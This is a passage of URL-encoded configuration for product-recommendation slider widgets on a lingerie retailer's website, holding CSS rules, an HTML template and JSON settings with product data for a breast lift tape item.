riationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-